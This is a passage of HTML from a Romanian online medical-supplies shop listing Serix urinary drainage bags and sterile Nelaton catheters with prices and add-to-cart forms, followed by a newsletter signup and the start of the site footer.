                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 10 Pungi Urinare, Valva Push-Pull, Sterile, Adulti, 2.000 ML, Serix" data-full-size-image-url="https://medplaza.ro/43904-zoom_default/set-10-pungi-urinare-valva-push-pull-sterile-adulti-2000-ml-serix.jpg" data-src="https://medplaza.ro/43904-home_default/set-10-pungi-urinare-valva-push-pull-sterile-adulti-2000-ml-serix.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/43906-home_default/set-10-pungi-urinare-valva-push-pull-sterile-adulti-2000-ml-serix.jpg" width="250"/>
                                                                                                                                                                                                                                                                            </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526561-set-10-pungi-urinare-valva-push-pull-sterile-adulti-2000-ml-serix-5940541841623.html">Set 10 Pungi Urinare, Valva Push-Pull, Sterile, Adulti, 2.000 ML, Serix</a></h3>
                
                
                    <div id="product-description-short-526561" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">14,90 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="16815" class="quantity_product quantity_product_526561" name="quantity_product">
		<input type="hidden" value="0" class="minimal_quantity minimal_quantity_526561" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526561" name="id_product_attribute">
		<input type="hidden" value="526561" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526561" name="qty" value="0" data-min="0">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526561" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526735" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526735-sonda-nelaton-sterila-ch-fr-12-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 12, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44968-zoom_default/sonda-nelaton-sterila-ch-fr-12-serix-50-buc.jpg" data-src="https://medplaza.ro/44968-home_default/sonda-nelaton-sterila-ch-fr-12-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44866-home_default/sonda-nelaton-sterila-ch-fr-12-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526735-sonda-nelaton-sterila-ch-fr-12-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 12, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526735" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="1198" class="quantity_product quantity_product_526735" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526735" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526735" name="id_product_attribute">
		<input type="hidden" value="526735" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526735" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526735" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526741" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526741-sonda-nelaton-sterila-ch-fr-8-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 8, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44980-zoom_default/sonda-nelaton-sterila-ch-fr-8-serix-50-buc.jpg" data-src="https://medplaza.ro/44980-home_default/sonda-nelaton-sterila-ch-fr-8-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44872-home_default/sonda-nelaton-sterila-ch-fr-8-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526741-sonda-nelaton-sterila-ch-fr-8-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 8, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526741" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="400" class="quantity_product quantity_product_526741" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526741" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526741" name="id_product_attribute">
		<input type="hidden" value="526741" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526741" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526741" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526638" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526638-set-100-pungi-urinare-pediatrie-100ml-serix-5940541841449.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Punga urinara de unica folosinta pentru copii 100ml SERIX " data-full-size-image-url="https://medplaza.ro/44251-zoom_default/set-100-pungi-urinare-pediatrie-100ml-serix.jpg" data-src="https://medplaza.ro/44251-home_default/set-100-pungi-urinare-pediatrie-100ml-serix.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Punga urinara de unica folosinta pentru copii 100ml SERIX " title="Punga urinara de unica folosinta pentru copii 100ml SERIX " itemprop="image" data-src="https://medplaza.ro/44251-home_default/set-100-pungi-urinare-pediatrie-100ml-serix.jpg" width="250"/>
                                                                                     </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526638-set-100-pungi-urinare-pediatrie-100ml-serix-5940541841449.html">Set 100 Pungi Urinare Pediatrie, 100ML, SERIX</a></h3>
                
                
                    <div id="product-description-short-526638" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">35,01 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="3863" class="quantity_product quantity_product_526638" name="quantity_product">
		<input type="hidden" value="0" class="minimal_quantity minimal_quantity_526638" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526638" name="id_product_attribute">
		<input type="hidden" value="526638" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526638" name="qty" value="0" data-min="0">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526638" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526734" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/sonde-medicale/526734-sonda-nelaton-sterila-ch-fr-10-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 10, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44966-zoom_default/sonda-nelaton-sterila-ch-fr-10-serix-50-buc.jpg" data-src="https://medplaza.ro/44966-home_default/sonda-nelaton-sterila-ch-fr-10-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44865-home_default/sonda-nelaton-sterila-ch-fr-10-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/sonde-medicale/526734-sonda-nelaton-sterila-ch-fr-10-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 10, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526734" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="158" class="quantity_product quantity_product_526734" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526734" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526734" name="id_product_attribute">
		<input type="hidden" value="526734" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526734" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526734" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526738" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526738-sonda-nelaton-sterila-ch-fr-18-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 18, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44974-zoom_default/sonda-nelaton-sterila-ch-fr-18-serix-50-buc.jpg" data-src="https://medplaza.ro/44974-home_default/sonda-nelaton-sterila-ch-fr-18-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44869-home_default/sonda-nelaton-sterila-ch-fr-18-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526738-sonda-nelaton-sterila-ch-fr-18-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 18, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526738" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="120" class="quantity_product quantity_product_526738" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526738" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526738" name="id_product_attribute">
		<input type="hidden" value="526738" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526738" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526738" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526739" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526739-sonda-nelaton-sterila-ch-fr-20-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 20, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44976-zoom_default/sonda-nelaton-sterila-ch-fr-20-serix-50-buc.jpg" data-src="https://medplaza.ro/44976-home_default/sonda-nelaton-sterila-ch-fr-20-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44870-home_default/sonda-nelaton-sterila-ch-fr-20-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526739-sonda-nelaton-sterila-ch-fr-20-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 20, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526739" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="100" class="quantity_product quantity_product_526739" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526739" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526739" name="id_product_attribute">
		<input type="hidden" value="526739" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526739" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526739" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526736" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526736-sonda-nelaton-sterila-ch-fr-14-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 14, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44970-zoom_default/sonda-nelaton-sterila-ch-fr-14-serix-50-buc.jpg" data-src="https://medplaza.ro/44970-home_default/sonda-nelaton-sterila-ch-fr-14-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44867-home_default/sonda-nelaton-sterila-ch-fr-14-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526736-sonda-nelaton-sterila-ch-fr-14-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 14, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526736" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="2299" class="quantity_product quantity_product_526736" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526736" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526736" name="id_product_attribute">
		<input type="hidden" value="526736" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526736" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526736" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

                
    <article class="product-miniature js-product-miniature" data-id-product="526737" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/urologie/526737-sonda-nelaton-sterila-ch-fr-16-serix-50-buc.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Sonda Nelaton, Sterila, CH (FR) 16, Serix, 50 buc" data-full-size-image-url="https://medplaza.ro/44972-zoom_default/sonda-nelaton-sterila-ch-fr-16-serix-50-buc.jpg" data-src="https://medplaza.ro/44972-home_default/sonda-nelaton-sterila-ch-fr-16-serix-50-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44868-home_default/sonda-nelaton-sterila-ch-fr-16-serix-50-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/urologie/526737-sonda-nelaton-sterila-ch-fr-16-serix-50-buc.html">Sonda Nelaton, Sterila, CH (FR) 16, Serix, 50 buc</a></h3>
                
                
                    <div id="product-description-short-526737" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">34,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="799" class="quantity_product quantity_product_526737" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526737" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526737" name="id_product_attribute">
		<input type="hidden" value="526737" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526737" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526737" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

          </div>
  </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div id="xs-zoom" class="owl-carousel owl-theme">
             
                                  <div class="thumb-container">
                    <img data-image-large-src="https://medplaza.ro/42960-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" class="thumb js-modal-thumb center-block img-responsive" src="https://medplaza.ro/42960-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" alt="" title="" width="452" itemprop="image">
                  </div>
                                  <div class="thumb-container">
                    <img data-image-large-src="https://medplaza.ro/42887-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" class="thumb js-modal-thumb center-block img-responsive" src="https://medplaza.ro/42887-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" alt="" title="" width="452" itemprop="image">
                  </div>
                                  <div class="thumb-container">
                    <img data-image-large-src="https://medplaza.ro/42888-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" class="thumb js-modal-thumb center-block img-responsive" src="https://medplaza.ro/42888-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" alt="" title="" width="452" itemprop="image">
                  </div>
                            
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

    
  </div>


          
        </div>
        </div>
                
      </section>
          <footer id="footer">
        
          
<div class="foot-top">
<div class="container">
  <div class="">
    
      <div class="block_newsletter">
  <div class="row">
    <div class="text-xs-left news-left col-12 mb-1 mb-lg-0 col-lg-5 col-xl-6">
      
      <p class="heading-5">Aboneaza-te la newsletter-ul nostru</p>
      <span id="block-newsletter-label">Primiti actualizari cu privire la produsele noastre</span>
    </div>
           <div class="col-12 col-lg-7 col-xl-6">
      <form action="https://medplaza.ro/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Adresa ta de e-mail"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
             
                                            
                        </div>
        </div>
      </form>
    </div>
  </div>
    
</div>

    
  </div>
</div>
</div>
 <div class="footer-container">
  <div class="container">
    <div class="row ">
    <div class="col-md-12 col-sm-12 col-xs-12">
      <div class="row">
      
        <div class="col-md-12 col-sm-12 col-xs-12 links">
    <div class="row">
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Despre noi</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_34704" data-toggle="collapse">
                    <span class="h3">Despre noi</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_34704" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-6-1"
                                    class="cms-page-link"
